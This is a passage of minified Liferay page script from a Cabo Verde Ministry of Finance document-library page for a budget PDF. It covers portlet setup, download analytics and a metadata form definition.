53D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"dcid","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dcid"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("dcid",new Component.default(context,"#dcid"),destroyConfig);else Liferay.component("dcid",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("dcid",new Component.default(context,"#dcid"),destroyConfig);else Liferay.component("dcid",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version\x3d1.0\x26t\x3d1696270518997\x26download\x3dtrue",
"label":"Download","id":"nzbs","title":"Download (946KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#nzbs"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("nzbs",new Component.default(context,"#nzbs"),destroyConfig);else Liferay.component("nzbs",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nzbs",new Component.default(context,"#nzbs"),destroyConfig);else Liferay.component("nzbs",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:3901751,hideControls:"false",index:form.fm("index").val(),randomNamespace:"rwql_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2428803"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){rwql_showStatusMessage({id:rwql_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"3901751",groupId:"198414",fileEntryUUID:"8a048506-a3e2-24e6-4d6a-44a250d4336d",title:"Mapa5.7 MJ.pdf",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:3,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d3\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3901751%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D8%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect":["https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d8\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d273603"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId":["3901751"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column1_3",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
